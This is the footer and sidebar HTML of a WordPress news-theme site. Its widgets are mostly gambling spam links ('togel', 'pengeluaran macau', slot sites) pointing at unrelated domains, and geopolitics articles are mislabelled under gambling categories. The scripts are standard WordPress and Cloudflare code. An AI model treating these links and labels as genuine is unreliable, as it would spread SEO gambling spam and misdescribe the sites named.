<li><a class="wp-block-latest-posts__post-title" href="https://academiascoruna.com/index.php/2026/01/11/state-conflict-and-its-implications-for-global-stability/">State Conflict and Its Implications for Global Stability</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://academiascoruna.com/index.php/2026/01/06/dynamics-of-us-china-relations-amid-global-tensions/">Dynamics of US-China Relations Amid Global Tensions</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://academiascoruna.com/index.php/2026/01/01/impact-of-global-inflation-on-financial-markets/">Impact of Global Inflation on Financial Markets</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="text-2" class="bs-widget widget_text"><div class="bs-widget-title"><h2 class="title">Partnership:</h2></div>			<div class="textwidget"><p>(Apostles of Jesus Missionaries)</p>
<p>Official Link : <a href="https://www.apostlesofjesusmissionaries.com/">apostlesofjesusmissionaries.com</a></p>
</div>
		</div><div id="text-3" class="bs-widget widget_text"><div class="bs-widget-title"><h2 class="title">ADS</h2></div>			<div class="textwidget"><p><a href="https://stroudnature.org/">Togel Macau Hari Ini</a></p>
<p><a href="https://dawgs-sportsbar.com/">Result Macau</a></p>
</div>
		</div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://academiascoruna.com/index.php/2026/01/'>January 2026</a></li>
	<li><a href='https://academiascoruna.com/index.php/2025/12/'>December 2025</a></li>
	<li><a href='https://academiascoruna.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='https://academiascoruna.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='https://academiascoruna.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='https://academiascoruna.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='https://academiascoruna.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='https://academiascoruna.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='https://academiascoruna.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='https://academiascoruna.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='https://academiascoruna.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='https://academiascoruna.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='https://academiascoruna.com/index.php/2024/09/'>September 2024</a></li>
	<li><a href='https://academiascoruna.com/index.php/2024/08/'>August 2024</a></li>
	<li><a href='https://academiascoruna.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='https://academiascoruna.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://academiascoruna.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://academiascoruna.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='https://academiascoruna.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://academiascoruna.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='https://academiascoruna.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='https://academiascoruna.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://academiascoruna.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='https://academiascoruna.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='https://academiascoruna.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='https://academiascoruna.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='https://academiascoruna.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='https://academiascoruna.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://academiascoruna.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='https://academiascoruna.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='https://academiascoruna.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://academiascoruna.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='https://academiascoruna.com/index.php/2023/01/'>January 2023</a></li>
	<li><a href='https://academiascoruna.com/index.php/2022/12/'>December 2022</a></li>
	<li><a href='https://academiascoruna.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='https://academiascoruna.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://academiascoruna.com/index.php/2022/09/'>September 2022</a></li>
	<li><a href='https://academiascoruna.com/index.php/2022/08/'>August 2022</a></li>
	<li><a href='https://academiascoruna.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://academiascoruna.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://academiascoruna.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='https://academiascoruna.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://academiascoruna.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='https://academiascoruna.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='https://academiascoruna.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='https://academiascoruna.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='https://academiascoruna.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://academiascoruna.com/index.php/2021/10/'>October 2021</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://academiascoruna.com/index.php/category/judi-online/">Judi Online</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://academiascoruna.com/index.php/category/togel/">togel</a>
</li>
</ul></div></div></div><div id="text-4" class="bs-widget widget_text"><div class="bs-widget-title"><h2 class="title">OFFICIAL</h2></div>			<div class="textwidget"><p><a href="https://dawgs-sportsbar.com/">Result Macau</a></p>
<p><span data-sheets-root="1"><a href="https://alabamalawandliberty.org/">pengeluaran macau</a><br />
<a href="https://healthcarepaymentrevenueintegritycongresswest.com/">pengeluaran macau</a><br />
<a href="https://www.universalplasticsurgery.com/">pengeluaran macau</a><br />
<a href="https://www.foodsystemstories.org/">pengeluaran macau</a><br />
<a href="https://irishbeersnob.com/">pengeluaran macau</a><br />
<a href="https://www.bikalpaartcenter.org/">pengeluaran macau</a><br />
<a href="https://curiosamentelibri.com/">pengeluaran macau</a><br />
<a href="https://tafesilafai.org/">pengeluaran macau</a><br />
<a href="https://gracehamiltonnaturalhealth.com/">pengeluaran macau</a><br />
<a href="https://buyamericasteelproducts.org/">pengeluaran macau</a><br />
<a href="https://www.crijlorraine.org/">pengeluaran macau</a><br />
<a href="https://blacksmither.com/">pengeluaran macau</a><br />
</span></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">pengeluaran kamboja hari ini</span></a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">togel singapore</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">pengeluaran macau</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">toto macau 5d</span></a></p>
<p><a href="https://music.bythespirits.com/">Slot Pulsa Indosat</a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">keluaran hk</span></a></p>
</div>
		</div></div>        </aside>
        </div>
      <!--/row-->
  </div>
  <!--/container-->
</main> 
  <!-- </main> -->
    <!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back position-relative">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missedslider col-grid-4">
               
                  <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="https://academiascoruna.com/index.php/2026/01/21/why-diplomatic-relations-are-important-for-every-country/"></a>
                    <div class="inner">
                                      <div class="bs-blog-category">
                                            <a href="https://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                      <h4 class="title sm mb-0"> <a href="https://academiascoruna.com/index.php/2026/01/21/why-diplomatic-relations-are-important-for-every-country/" title="Permalink to: Why Diplomatic Relations are Important for Every Country"> Why Diplomatic Relations are Important for Every Country</a> </h4> 
                    </div>
                  </div> 
               
                  <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="https://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/"></a>
                    <div class="inner">
                                      <div class="bs-blog-category">
                                            <a href="https://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                      <h4 class="title sm mb-0"> <a href="https://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/" title="Permalink to: The Impact of Technology on Modern War Strategy"> The Impact of Technology on Modern War Strategy</a> </h4> 
                    </div>
                  </div> 
               
                  <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="https://academiascoruna.com/index.php/2026/01/11/state-conflict-and-its-implications-for-global-stability/"></a>
                    <div class="inner">
                                      <div class="bs-blog-category">
                                            <a href="https://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                      <h4 class="title sm mb-0"> <a href="https://academiascoruna.com/index.php/2026/01/11/state-conflict-and-its-implications-for-global-stability/" title="Permalink to: State Conflict and Its Implications for Global Stability"> State Conflict and Its Implications for Global Stability</a> </h4> 
                    </div>
                  </div> 
               
                  <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="https://academiascoruna.com/index.php/2026/01/06/dynamics-of-us-china-relations-amid-global-tensions/"></a>
                    <div class="inner">
                                      <div class="bs-blog-category">
                                            <a href="https://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                      <h4 class="title sm mb-0"> <a href="https://academiascoruna.com/index.php/2026/01/06/dynamics-of-us-china-relations-amid-global-tensions/" title="Permalink to: Dynamics of US-China Relations Amid Global Tensions"> Dynamics of US-China Relations Amid Global Tensions</a> </h4> 
                    </div>
                  </div> 
                        </div>
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
    <!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
            <!--Start bs-footer-widget-area-->
             
            <!--End bs-footer-widget-area-->
            
            <div class="bs-footer-copyright">
                <div class="container">
                    <div class="row d-flex-space align-items-center ">
                       <div class="col-md-4 footer-inner"> 
                            <div class="copyright ">
                                <p class="mb-0">
                                Copyright &copy; All rights reserved                                <span class="sep"> | </span>
                                <a href="https://themeansar.com/free-themes/newsair/" target="_blank">Newsper</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                                 </a>
                                </p>
                           </div>  
                        </div>
                        <div class="col-md-4">
                            <div class="footer-logo text-center">  
                                                                 <div class="site-branding-text">
                                        <p class="site-title-footer"> <a href="https://academiascoruna.com/" rel="home">Hobi Wisata Kuliner? Yuk Lihat Informasi Kuliner Terlezat Disini</a></p>
                                        <p class="site-description-footer mb-3"></p>
                                    </div>
                                                                                                                                                    
                            </div>
                        </div>
                        <div class="col-md-4">
                               <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-pinterest"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
      
                        </div>
                    </div>
                 </div>
            </div>

               
                        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
</div>
<!--/wrapper-->
    <div class="newsair_stt">
        <a href="#" class="bs_upscr">
            <i class="fas fa-angle-up"></i>
        </a>
    </div>
        <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://academiascoruna.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
    </div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsper/*","/wp-content/themes/newsair/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        footer .bs-footer-copyright .custom-logo{
            width:210px;
            height:70px;
        }

        @media (max-width: 991.98px)  {
            footer .bs-footer-copyright .custom-logo{
                width:170px; 
                height:50px;
            }
        }
        @media (max-width: 575.98px) {
            footer .bs-footer-copyright .custom-logo{
                width:130px; 
                height:40px;
            }
        }
    </style>
    <style>
        footer .bs-footer-bottom-area .custom-logo{
            width:210px;
            height:70px;
        }

        @media (max-width: 991.98px)  {
            footer .bs-footer-bottom-area .custom-logo{
                width:170px; 
                height:50px;
            }
        }
        @media (max-width: 575.98px) {
            footer .bs-footer-bottom-area .custom-logo{
                width:130px; 
                height:40px;
            }
        }
    </style>
	<style type="text/css">
		:root {
			--wrap-color: #eff2f7		}
	/*==================== Site Logo ====================*/
	.bs-header-main .navbar-brand img, .bs-headfour .navbar-header img{
		width:250px;
		height: auto;
	}
	@media (max-width: 991.98px)  {
		.m-header .navbar-brand img, .bs-headfour .navbar-header img{
			width:200px; 
		}
	}
	@media (max-width: 575.98px) {
		.m-header .navbar-brand img, .bs-headfour .navbar-header img{
			width:150px; 
		}
	}
	/*==================== Site title and tagline ====================*/
	.site-title a, .site-description{
		color: #000;
	}
	body.dark .site-title a, body.dark .site-description{
		color: #fff;
	}
	/*==================== Top Bar color ====================*/
	.bs-head-detail, .bs-headtwo .bs-head-detail, .mg-latest-news .bn_title{
		background: ;
	}
	/*==================== Menu color ====================*/
	.bs-default .bs-menu-full{
		background: ;
	} 
	.homebtn a {
		color: ;
	}
	/*==================== Footer color ====================*/
	footer .bs-widget p, .site-branding-text .site-title-footer a, .site-branding-text .site-title-footer a:hover, .site-branding-text .site-description-footer, .site-branding-text .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6{
		color: ;
	}
	footer .bs-footer-copyright .copyright-overlay{
		background: ;
	}
	footer .bs-footer-copyright p, footer .bs-footer-copyright a {
		color: ;
	}
	@media (max-width: 991.98px)  { 
		.bs-default .bs-menu-full{
			background: var(--box-color);
		}
	}
	/*=================== Slider Color ===================*/
	.multi-post-widget .bs-blog-post.three.sm .title{
		font-size:24px;
	}
	.bs-slide .inner .title{
		font-size:28px;
	} 
	@media (max-width: 991.98px)  {
		.bs-slide .inner .title{ 
			font-size:28px;
		}
		.multi-post-widget .bs-blog-post.three.sm .title{
			font-size:22px;
		}
	}
	@media (max-width: 575.98px) {
		.bs-slide .inner .title{ 
			font-size:24px;
		}
		.multi-post-widget .bs-blog-post.three.sm .title{
			font-size:22px;
		}
	}
	/*=================== Featured Story ===================*/
	.postcrousel .bs-blog-post .title{
		font-size: 24px;
	} 
	@media (max-width:991px) {
		.postcrousel .bs-blog-post .title{ 
			font-size: 22px; 
		}
	}
	@media (max-width:576px) {
		.postcrousel .bs-blog-post .title{ 
			font-size: 22px;
		}
	}
	</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://academiascoruna.com/wp-content/themes/newsair/js/dark.js?ver=6.9" id="newsair-dark-js"></script>
<script type="text/javascript" src="https://academiascoruna.com/wp-content/themes/newsair/js/custom.js?ver=6.9" id="newsair_custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://academiascoruna.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://academiascoruna.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a3e4a9c8270c47f58399f64de053b7e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>